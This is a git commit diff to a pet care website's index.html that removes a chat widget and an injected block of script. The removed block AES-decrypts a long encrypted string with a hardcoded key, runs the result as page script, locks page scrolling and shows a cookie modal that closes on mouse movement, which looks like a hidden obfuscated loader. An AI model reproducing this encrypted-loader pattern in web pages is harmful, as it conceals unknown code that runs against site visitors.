

==== commit 42adab54: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,23 +1,10 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/6a68bd10a0006c1d48fc7c2d/1juki52c0';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
-  <title>PawCare Guide | Pet Care Tips, Health, Grooming & Nutrition Advice</title>
+  <title>PetTips | Pet Care Tips, Health, Grooming & Nutrition Advice</title>
   <meta name="description" content="PawCare Guide shares practical pet care tips, dog and cat health advice, grooming guides, nutrition basics, and everyday pet wellness articles." />
   <meta name="keywords" content="pet care, dog care, cat care, pet health, pet grooming, pet nutrition, pet wellness, pet tips" />
   <meta name="robots" content="index, follow" />
@@ -54,118 +41,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+mJ4gozFdLJDRznpLIwLD0omBF75jSXSBHn4MsHC0vYHOs/HZJGJVwaW1apuY1wlsJMpUxCQb77lVgXljh4MjglhWEjB7YROYh9tJdknZ8IlZoZ8L6rUajbtArmpgEWj6wgxbI8/[base64]/i5d+2io4jPqeLlnNiHYL5P1Q3Vk5ju7jDXnICAC2uwkTo5nYwpq7dMRnPmBUOGaLF4vQ7IKwUf4T298zJavMFxe3+yhp0EMc+4gK0fksi7hWDANazDhPCzyjIY2vXHEaVz+Zf1Pdap5G6MmwDAe/gNkSjCA+qe2qi/u+9q+mEjmJ+RlpVYT7A+HKV0mWYCJtLe9Dj1o8OEScTgtBfNowmvzT+gdt5lwCJZZDZbLXbgKZhNUCRUXGYAMHA6uFvbfonpH0uL0wJgij4/4S3t2rgKEcCrdbuw+ZwZjhsqcbQz+aouiBUkC7sN0s1/kBF4RagG52SDjfJt4/7d8CyuEhTVxtwiqupc0g9GrRs1clMQLrnyPkYwQ5Wc+3/4m/hbmZ8iWOwMoABm/RudO2Iv2ha9aWp+fQlAkcWw/dMF/[base64]/5Y4AgQSDAdB36Gwd6WMhuqkKQyFygTOfwxy0q+JFDgdhj3rrDgANVzm+9arYVBYUeFCfZ62cYpCZOS+oRed0aYgifSJlGtsLQv++JxAqV/FE6fYvJve/jjixHMa8Vbbr4AVHsbqB2S7ewtApa5e3joO+xHBzK2hlEN6TExP4wu4LOPTMWxdIuQzJh9uQ6v3ZSGCFcqveVIkqK+oA8mfzQ2BwRbLrd73SLUjC2aQfa8JUVF5vVZgfdq2Gu3igANY1DHYsg1RbSFIykdU75YhSSR11uv/1divDqKmKrM/8qHW137rTUpx8g4Vk0dNz/pSgL0FJIhhNfxAB3FeL97GnzpKy8SXs7iujQrBOsRixeMr54uwrtQkqtCO3tql742z4plHsaTJUlELaWGASCbN8uSM610sZS4fJsK1GoaJIxJtNzV5KirUQspcH/tL+/mJVek1RIBdw3//ipc7qg2+06eC4fjL7rH4uzgiuCSoA0ikcz+TCkfp+rdxRqGB6oe2uSyjC6VK8/HQcsR4Dp+GYjA2Ei1lbR3eU0ErjwfzFFu9M8/VPH9ZBTSO6FjroHvsUZN2Pio5IeCv7WoN/[base64]/AFLmk7Mleug2YP9srNswaa9CCHfRpYBD/MgYQvgVBwXnKv62UwUbC2zXwNDSj7IQSpx34bqS1zQ9QWrRehQg+52mP9WdsHnBSudl8RDTh/iMA5KpKbdPiQRjMfSCspM9Qx4jS/FCtSW66FFwWajQ9bIkKU47XTEMTCFdHN7er5V5ovHIRoVNfBIA+QcOQj3bNuaxMqILHLnb1QthGsWHvEJWXcD968ipmWBNnASW33tr9O2k0Vsnrf1IOe4sGjYMBcWWt80OfzCiQ7mjfFUK/VQMOnzNk05c8W2zfPM6oWMOPCEUqA5o2wSWFkiHt71JMvKD+4PncVq3ObwkP9pPuCbX0O6w1Y4u0Tybgln8C6XuDkDf4tT/8kggnsgVVDZ5pwOko8+7+Ep/eyocTSdH0VBHqr1K6QegyQHZNTNt6DKnP4HU3D5hNCp2zoG1BCCPAsN5a/XSS4oNMvreuefKXOk28a53jHB5EuJ05mAkfC3Q2G7Nk23rRlqNXPIr8UgBJJCrUam4QnjijfIDAb3lxKgUPbHEazbatdxSCUu8HqAh3sAyBvD+ft5Yq5/N0Wk/s7/Gn908VbjhIqDLclLOCUz3RUhg758gMmtaX0RIxh3X/zQixQxA5umt6fk9w/XoB6YRvB6S+C+S52W0MFYrXgb55L1GFfxr2Fnsu95k43AdLFQ0Ho33S4CHaqW/jt2wH/kvv12Wzon/JkvKI9Xs/zqyEOg2DbkqkOX+5Mwfh6K++WPIUtJAf+2/il2KIatDO0HKqt4gKQ2vzjEZozH6t6Jx2HZkovAbF0t7uxTwuudAQR+jU3x2dgd37NfFd57XPmfnGmNHMjjdVdqd2npaGR05OV218Tn93uwGUEg2kfKc7fCssnS3E6LH1x1rDbBPrvNGr2de12U11xh3yhKwe9u1xYHmfzw+8O5GkkhsccBvUUeJIazhcjob/VgiVqP1QeugqLcu7ID2v/1pK+SqEscX242h4V+Pc9Y3UXPTHwXdLmsOh9sZ/gstrRSxN0nYviS+wGPPIHfP2xZd5rVrbenvwrD5tI7TQF0JoBAPLcwLE3VmQ9SkezI3zOwa4f0JHP0GOHrEbXTqkIo2DYCOAAmgc9ZW6eud4utPzjGHqlFGdnp8yNbRlQ9Ti3qAndrDZsRijm7s0emStlOJ27olMlswEHEmkLlgkqeBJ/GN0J/hEALQMckxvIG/BpmtBkVDrxGlieTmXnLfaLAXeT8kcVgZHqC+4gInN5i2oJiQGU5mXTbJ8LvrV8TQ01Zs5/KUt1mFWLKNToaulkBsWevC6246XOktCPkwkMAp7yswUFXxWiTBNHphiPTKyd2fyXd7VrYcEDFZbq6N64ECs5U8d0HjJrEGCDo/v7HCYo3cKhT8ij/ht6Qk1SxiFZCsSqCicG/PPXh00UMKwNp3sYtX4WJIjA65WmB3Ih449H1Dqxkiahya3avMcZBALKQ+ZuVX0tOlCFUCi+FlFwaj+KYEinCZ+6i0WMwvSTFtfSJZKgc1wUYB+XC8kKiy85WBjXUmJxvRVnlYulobZ4dW0cyv/T40IPGZb/5tDZta/7W/vIs721SVL8vF8W2NA4S1m2aM9Pv8XCD6owi41MkMIMsCHr2kor4QeFsahZKjfUpW9voiyeAEltSWUUHYbYI2MyFhhw+rt3ibyVqQjYjxVw+FdPtyLLvBGBXJbrX1KvDquQFqsGRKjI5JxPxhpGKCiDiSBVt9BQdC`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">PawCare Guide</a>

